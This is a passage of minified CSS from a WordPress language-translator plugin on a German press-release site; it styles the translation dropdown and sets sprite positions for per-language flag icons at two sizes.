!important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container 